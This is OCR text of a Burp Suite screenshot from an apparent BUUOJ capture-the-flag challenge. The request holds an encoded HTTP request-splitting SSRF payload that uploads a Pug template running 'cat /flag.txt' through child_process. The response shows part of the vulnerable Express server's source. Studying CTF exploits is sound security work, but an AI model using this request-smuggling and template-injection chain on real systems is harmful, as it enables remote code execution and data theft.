 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 7 × 8 × +
Send Cancel < > Target: http://a28fa404-9045-49d5-9174-5a7646fa7558.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /core?q=
%C4%A0%C5%88%C5%94%C5%94%C5%90%C4%AF%C4%B1%C4%AE%C4%B1%C4%8D%C4%8A%C4%8D%C4%8A%C4%8D
%C4%8A%C5%90%C5%8F%C5%93%C5%94%C4%A0%C4%AF%C5%A6%C5%A9%C5%AC%C5%A5%C5%9F%C5%B5%C5%B0
%C5%AC%C5%AF%C5%A1%C5%A4%C4%A0%C5%88%C5%94%C5%94%C5%90%C4%AF%C4%B1%C4%AE%C4%B1%C4%8D
%C4%8A%C5%88%C5%AF%C5%B3%C5%B4%C4%BA%C4%A0%C4%B1%C4%B2%C4%B7%C4%AE%C4%B0%C4%AE%C4%B0
%C4%AE%C4%B1%C4%BA%C4%B8%C4%B0%C4%B8%C4%B1%C4%8D%C4%8A%C5%83%C5%AF%C5%AE%C5%B4%C5%A5
%C5%AE%C5%B4%C4%AD%C5%8C%C5%A5%C5%AE%C5%A7%C5%B4%C5%A8%C4%BA%C4%A0%C4%B2%C4%B8%C4%B2
%C4%8D%C4%8A%C5%83%C5%AF%C5%AE%C5%B4%C5%A5%C5%AE%C5%B4%C4%AD%C5%94%C5%B9%C5%B0%C5%A5
%C4%BA%C4%A0%C5%AD%C5%B5%C5%AC%C5%B4%C5%A9%C5%B0%C5%A1%C5%B2%C5%B4%C4%AF%C5%A6%C5%AF
%C5%B2%C5%AD%C4%AD%C5%A4%C5%A1%C5%B4%C5%A1%C4%BB%C4%A0%C5%A2%C5%AF%C5%B5%C5%AE%C5%A4
%C5%A1%C5%B2%C5%B9%C4%BD%C4%AD%C4%AD%C4%AD%C4%AD%C5%97%C5%A5%C5%A2%C5%8B%C5%A9%C5%B4
%C5%86%C5%AF%C5%B2%C5%AD%C5%82%C5%AF%C5%B5%C5%AE%C5%A4%C5%A1%C5%B2%C5%B9%C5%A4%C5%AC
%C5%83%C4%B8%C5%96%C5%A2%C5%A6%C5%96%C5%87%C5%AB%C5%A9%C5%9A%C5%A2%C5%88%C5%AA%C5%8A
%C4%8D%C4%8A%C5%83%C5%AF%C5%AE%C5%AE%C5%A5%C5%A3%C5%B4%C5%A9%C5%AF%C5%AE%C4%BA%C4%A0
%C5%A3%C5%AC%C5%AF%C5%B3%C5%A5%C4%8D%C4%8A%C4%8D%C4%8A%C4%AD%C4%AD%C4%AD%C4%AD%C4%AD
%C4%AD%C5%97%C5%A5%C5%A2%C5%8B%C5%A9%C5%B4%C5%86%C5%AF%C5%B2%C5%AD%C5%82%C5%AF%C5%B5
%C5%AE%C5%A4%C5%A1%C5%B2%C5%B9%C5%A4%C5%AC%C5%83%C4%B8%C5%96%C5%A2%C5%A6%C5%96%C5%87
%C5%AB%C5%A9%C5%9A%C5%A2%C5%88%C5%AA%C5%8A%C4%8D%C4%8A%C5%83%C5%AF%C5%AE%C5%B4%C5%A5
%C5%AE%C5%B4%C4%AD%C5%84%C5%A9%C5%B3%C5%B0%C5%AF%C5%B3%C5%A9%C5%B4%C5%A9%C5%AF%C5%AE
%C4%BA%C4%A0%C5%A6%C5%AF%C5%B2%C5%AD%C4%AD%C5%A4%C5%A1%C5%B4%C5%A1%C4%BB%C4%A0%C5%AE
%C5%A1%C5%AD%C5%A5%C4%BD%C4%A2%C5%A6%C5%A9%C5%AC%C5%A5%C4%A2%C4%BB%C4%A0%C5%A6%C5%A9
%C5%AC%C5%A5%C5%AE%C5%A1%C5%AD%C5%A5%C4%BD%C4%A2%C5%B4%C5%A5%C5%B3%C5%B4%C4%AE%C5%B0
%C5%B5%C5%A7%C4%A2%C4%8D%C4%8A%C5%83%C5%AF%C5%AE%C5%B4%C5%A5%C5%AE%C5%B4%C4%AD%C5%94
%C5%B9%C5%B0%C5%A5%C4%BA%C4%A0%C4%AE%C4%AE%C4%AF%C5%B4%C5%A5%C5%AD%C5%B0%C5%AC%C5%A1
%C5%B4%C5%A5%C4%AF%C4%8D%C4%8A%C4%8D%C4%8A%C4%A3%C5%BB%C5%A7%C5%AC%C5%AF%C5%A2%C5%A1
%C5%AC%C4%AE%C5%B0%C5%B2%C5%AF%C5%A3%C5%A5%C5%B3%C5%B3%C4%AE%C5%AD%C5%A1%C5%A9%C5%AE
%C5%8D%C5%AF%C5%A4%C5%B5%C5%AC%C5%A5%C4%AE%C5%A3%C5%AF%C5%AE%C5%B3%C5%B4%C5%B2%C5%B5
%C5%A3%C5%B4%C5%AF%C5%B2%C4%AE%C5%9F%C5%AC%C5%AF%C5%A1%C5%A4%C4%A8%C4%A7%C5%A3%C5%A8
%C5%A9%C5%AC%C5%A4%C5%9F%C5%B0%C5%B2%C5%AF%C5%A3%C5%A5%C5%B3%C5%B3%C4%A7%C4%A9%C4%AE
%C5%A5%C5%B8%C5%A5%C5%A3%C5%93%C5%B9%C5%AE%C5%A3%C4%A8%C4%A7%C5%A3%C5%A1%C5%B4%C4%A0
%C4%AF%C5%A6%C5%AC%C5%A1%C5%A7%C4%AE%C5%B4%C5%B8%C5%B4%C4%A7%C4%A9%C4%AE%C5%B4%C5%AF
%C5%93%C5%B4%C5%B2%C5%A9%C5%AE%C5%A7%C4%A8%C4%A9%C5%BD%C4%8D%C4%8A%C4%AD%C4%AD%C4%AD
%C4%AD%C4%AD%C4%AD%C5%97%C5%A5%C5%A2%C5%8B%C5%A9%C5%B4%C5%86%C5%AF%C5%B2%C5%AD%C5%82
%C5%AF%C5%B5%C5%AE%C5%A4%C5%A1%C5%B2%C5%B9%C5%A4%C5%AC%C5%83%C4%B8%C5%96%C5%A2%C5%A6
%C5%96%C5%87%C5%AB%C5%A9%C5%9A%C5%A2%C5%88%C5%AA%C5%8A%C4%AD%C4%AD%C4%8D%C4%8A%C4%8D
%C4%8A%C4%8D%C4%8A%C5%87%C5%85%C5%94%C4%A0%C4%AF HTTP/1.1
2 Host: a28fa404-9045-49d5-9174-5a7646fa7558.node4.buuoj.cn:81
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 23 Dec 2022 08:28:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3947
6 Connection: close
7 Etag: W/"f6b-pOhezdAAplEw4z5BinJOUWFw2Po"
8 X-Powered-By: Express
9
10 var express = require('express');
11 var app = express();
12 var fs = require('fs');
13 var path = require('path');
14 var http = require('http');
15 var pug = require('pug');
16 var morgan = require('morgan');
17 const multer = require('multer');
18
19
20 app.use(multer({dest: './dist'}).array('file'));
21 app.use(morgan('short'));
22 app.use("/uploads",express.static(path.join(__dirname, '/uploads')))
23 app.use("/template",express.static(path.join(__dirname, '/template')))
24
25
26 app.get('/', function(req, res) {
27 var action = req.query.action?req.query.action:"index";
28 if( action.includes("/") || action.includes("\\") ){
29 res.send("Errrrr, You have been Blocked");
30 }
31 file = path.join(__dirname + '/template/'+ action +'.pug');
32 var html = pug.renderFile(file);
33 res.send(html);
34 });
35
36 app.post('/file_upload', function(req, res){
37 var ip = req.connection.remoteAddress;
Search... 0 matches
INSPECTOR
Done 4,169 bytes | 98 millis